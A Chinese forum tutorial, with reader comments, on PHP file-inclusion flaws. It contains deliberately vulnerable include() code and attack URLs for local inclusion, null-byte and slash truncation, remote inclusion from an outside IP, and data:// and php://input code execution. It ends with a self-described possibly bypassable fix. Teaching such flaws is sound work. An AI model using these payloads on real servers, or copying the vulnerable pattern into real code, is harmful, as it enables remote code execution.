【PHP学习】文件包含的那些事

**抛砖引玉~

**Author 音符

*/

0x00 包含漏洞成因

首先需要了解include()函数与require()函数,他们会将所包含的任何格式的文件以php形式执行。



两个函数功能基本相同,此外只有当所包含的文件不存在的时候才会体现两个函数的不同,如图。

<?php

echo "It is How include() run.\r\n";

include('no.no');

echo 'XDSEC';

?>

<?php

echo "It is How require() run.\r\n";

require('no.no');

echo 'XDSEC';

?>很清楚,如果是include的话,只会返回一个warning,后续代码可以继续执行,然后如果是require的话,则返回一个致命错误,脚本停止执行。

此外,与此相似的还有require_once(),include_once()两个函数,效果大同小异。

0x10 How to use

test.php:

<?php

$content = $_GET['content'];

include($content);

?> Usage:test.php?content=../upload/x.jpg

适用于存在上传,但是无法上传可执行脚本的情况下,结果如图。

0x12 包含截断

然而在实战中,我们遇到的代码可能是这样的

include($content."htm"); //上例结果则包含x.jpg.htm

这就需要利用到%00截断,我们知道字符串以\0为结束符,那么include函数只能读取到x.jpg正是我们上传的文件。

Usage:

但是这个是当gpc=off的时候我们可以用%00截断。



但是当gpc=ON时,%00会被转义,我们需要其他方法,有资料显示可以用/截断,但是需要一定长度的/,所以我们写一个脚本来测试,当存在多少个/时可以截断后面的字符。

<?php

$content = 'x.jpg';

for($i=1;$i<=1000;$i++){

$content .="/";

$a = @include($content.".htm"); //包含错误则不回显

if($a == 1){

echo $i; //包含成功时返回/个数

}

}Usage: http://127.0.0.1/test.php?content=x.jpg////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////// (230个/)

以上就是常见的LFI(Local File Inclusion)的方法,另外,当allow_url_fopen = On并且allow_url_include = On时,则可以包含远程文件。



0x13 RFI

利用于不可上传文件时。

Usage: http://127.0.0.1/test.php?content=http://10.11.221.133/x.jpg%00

更多的,当gpc=on时,RFI可以用?来截断,如图。

当然,如果有如下过滤

<?php

$content = $_GET['content'];

if (strrpos($content, "http")===false) {

include($content.".htm");

}

else {

echo "Wrong File!";

}

?>限制了CONTENT中不能出现http字样,那么就无法远程包含了。另有绕过方法。



0x14 PHP伪协议

关于php封装协议的内容,请查阅php手册相关。

在此只是举出几例应用。

PHP 5.2起,可以用data://封装数据流

Usage: http://127.0.0.1/test.php?content=data://text/plain,<?php%20phpinfo();?>

自 PHP 4.3.0 起支持

php://output

和

php://input,



而利用php://input输入流,则相当于拿到一个可以任意执行的漏洞。

Usage:

只要我们输入流提交任意命令都会当成一个php语句来执行。猥琐的利用。

0x15 etc

Apache日志包含,系统文件包含,目录遍历。。。各种牛逼漏洞不明觉厉,可惜是linux下的,我对linux不了解,就不班门弄斧了,等待各位来补充。

0x20 How To fix it

<?php

$content = $_GET['content'];

if (strrpos($content, "..")===false) {

include("temp/".$content.".htm");

}

else {

echo "Wrong File!";

}

?>预先将要包含的文件放入一个temp文件夹,这样RFI跟伪协议都行不通了,然后禁止content中出现..来禁止跳到其他目录.

PS:这个脚本是我自己写的,有错的话希望大家不吝赐教(求绕过,求爆草)。

Reffer

https://www.t00ls.com/viewthread.php?tid=22603&highlight=%E5%8C%85%E5%90%AB

评论50次

话说大佬们现在文件包含都是怎么找的啊 都是审计吗

%00被转义后 ,需要一定长度的/进行截断这个涨姿势了

最近正在学xi文件包含这块,感谢楼主

不错,很值得一看的文章,学xi了。

不错,学xi了。

@音符 顶一个

@音符 思路不错 支持一下

php的东西,表示看不懂

学学学学xi了....正好在看

谢谢啊,一直想学文件包含,终于找到一个入门的了,非常感谢

最近也在学xiPHP代码审计,感谢分享,看完文章收获到很多!

非常感谢,这篇文章看过几次以前不怎么懂代码,粗略了看了看,现在看起来真是经典好文章

上次在91ri看到一篇关于php://input的文章,但是我本地测试并没有成功,这个需不需要开启什么?

又是一个高质量的博客 嘎嘎

学xi 涨姿势了·

学xi了,RFI真心没遇到过

大神之作 非常有意义 文件包含的那些事~

感谢分享,收藏了

值得学xi,谢谢分享

好文,内容比较基础